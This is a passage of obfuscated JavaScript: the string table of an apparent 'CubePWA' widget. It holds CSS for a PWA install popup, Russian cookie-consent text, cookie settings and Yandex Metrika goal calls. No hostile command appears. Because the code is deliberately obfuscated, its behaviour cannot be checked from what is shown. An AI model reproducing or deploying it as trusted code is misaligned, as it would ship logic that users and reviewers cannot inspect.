22','1|6|4','nsform:\x20up','lDflJ','owYandex','0;margin:\x20','CwLQj','CubePWA_hi','JktjM','oWsty','oCksV','pecvu','\x20\x20\x20width:\x20','le=\x22right:','addEventLi','Bfyaj','567xNvQOJ','RMaRb','uhNvh','-primary);','reachGoal','popup_conf','preventDef','CubePWA_ad','yUost','veGmp','BXySw','oMExP','dOorJ','push','color','VmOQa','tColor;\x20\x20\x20','eTkld','_icon\x20{\x20\x20\x20','rUBci','eNativeCro','te;\x20\x20\x20\x20\x20\x20\x20','ortant;\x20to','SkzIF','ssBql','DoSsT','split','\x20\x20\x20\x20\x20\x20\x20\x20\x20-','ve-add-pop','vjcYc','fore\x20{\x20\x20\x20\x20',':\x200;\x20\x20\x20\x20\x20\x20','pup__body\x20','CCLnU','XT%%','accepted','wa=1;\x20doma','style','VVbUb','transform:','tate(-45de',',.5);\x20\x20\x20\x20\x20','shift','PkrcT','VFCYr','muQMQ','zkXdS','\x22></div><d','zZEmL','\x20\x20\x20\x20\x20\x20\x20\x20}\x20','g:\x201rem\x200;','\x20right:\x2010','IOLrF','orm:\x20rotat','oaurJ','Tpewu','UifwY','charAt','dow_block','Nealb','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','uCRyk','LBmKh','ar(--color','BFREf','substr','argin-top:',';\x20SameSite','FHCFU','AbgQi','\x20\x20\x20\x20\x20\x20\x20\x20-m','ruvoE','in=','lAGyg','jwNyw','пользуем\x20C','JetUw','x\x20!importa','popup_text','rsQvy','search','jDNFG','HaBZC','PWA\x20Script','mrRuI','\x20\x20position','ljIsT','AnBdv','createElem','lex;left:\x20','QumNx','xPcjH','lor:\x20','-add-popup','metrika','FQIeL','kkgkI','klCBd','qxmIK','(45deg);\x20\x20','tHash=1;\x20d','Dmmcf','FuiSD','CIIhU','gEWpJ','uufHx','bwsTJ','\x20rotate(-4','IfVCT','sition-pro','srqcM','/div><div\x20','border-rad','hasOwnProp','JlfDG','ById','\x20left:\x200;\x20','bYhTs','niBwX','ddyTe','dptPD','408ZaWxsd','lvYLr','zVqmH','iFqOC','LVwkE','-canvas\x22\x20i','cJZjQ','function','hqQOb','div\x20class=','Cqlcf','getElement',';\x20path=/;\x20','\x20\x20\x20\x20\x20}\x20\x20\x20\x20','EyBXw','YEGPL','ybQlz','oMEvR','TPhVu','WzkBQ','QSLRK','bzutS','NYBir','QgKIg','tive-add-p','boOFl','pvubX','EtGUO','.ru/pwa/as','nhMuI','COElg','NativeCros','KYYGl','ent','959706fwVMYP','EXVMF','SqOPR','YNBQo','olor:var(-','ss\x20popup__',';\x20\x20\x20\x20\x20\x20\x20\x20\x20','up__subscr','<br>ShowPo','Cross:befo','QHJIB','MFCoW','p--shown\x22\x20','erty','UP_CONFIRM','olor)\x20!imp','dXfFx','fxNtS','\x20\x20cursor:\x20','BtUjM','<br>-->','mlyGa','wBXTo','click','ujgjQ','-bottom:\x20.','WdYtO','xHteD','\x22display:\x20','RreFT','None;\x20Secu','imJnr','%%</span><','JNENx','tyle=\x22z-in','\x20\x20\x20\x20\x20\x20\x20ali','Nkwuz','KSzBO','SsUpF','yFHzw','elVds','psNIO','TipAa','\x20\x20\x20\x20\x20\x20\x20\x20.c','city:\x20.3;\x20','rXWji','nuvMQ','tHash','LTqPM','zurxp','ick','nOAGU','vJzIm','ortant;\x20bo','cubePWAshc','tuYeL','muTvn','\x20\x20\x20}','RVaLx','caBJt','kie:\x20','390188IYTXaf','rlGdl','EfNju','tVFja','oeinj','l\x20can.\x20Sho','\x20\x20-webkit-','iIWJU','nt;\x22><img\x20','yHPzD','EXT%%</p><',';\x20cursor:p','d=\x22cookie_','afterend','HVSBq','cbOnB','ZyLaC',':\x20\x22\x20\x22;\x20\x20\x20\x20','FkBBD','KHtVf','zYfKM','GGdqZ','sage\x20{\x20\x20\x20\x20','Source','OWokG','WTLfP','cookie_win','BGFTj','rUhYW','none;\x20!imp','rce','CyhMR','45deg);\x20\x20\x20','UIbcN','sHTxs','\x22cubeNativ','wOFpT','NOAYG','uKZCv','HiTlJ','tom,left;\x20','rotect.png','CubePWA_sh','3|0|2|4|1','w\x20popup','ZXTOE','ulKfL','JOUUH','ht:\x2020px;\x22','\x20\x20\x20\x20\x20\x20\x20z-i','YGLkw','length','%%POPUP_CO','tter-spaci','block','L\x20Cookie:\x20','\x20\x20\x20\x20\x20\x20widt','USBNc','alDHw','L\x20SOURCE\x20C','gGjXN','pointer;\x20\x20','\x20\x20\x20\x20\x20\x20top:','DCGch','pQKAB','Pucje','XARxp','pop','\x20\x20\x20\x20\x20.cube','pwa\x20remove','toString','AiQyl','FioUV','3vMedIi','hostname','NKdtW','ntAvz','zNSEq','eg);\x20\x20\x20\x20\x20\x20','HsWTU','NygxJ','RAumx','undefined','aNIpH','PWACan','TIasC','hGKVa','replace','JIZDe','ELnaZ','bottom:\x200;','tListener','s:after,\x20.','mAfIT','IJrcf','popup__mes','SPAtq','naPQN','color);\x20\x20\x20','fJHRq','FOaSy',':\x200\x201rem\x204','dex:999999','LlABB','LLyLU','waI','xMdtm','dnjmS','slice','RhPSQ','PzUBP','LjAFk','r:\x20','BdFkP','TVyBd','centHTML','XFBNX','wHgPi','lock;\x20\x20\x20\x20\x20','userAgent','WasFw','gLLZc','lzpBq','pup\x20Cookie','opera'];_0x3c05=function(){return _0x194abc;};return _0x3c05();}
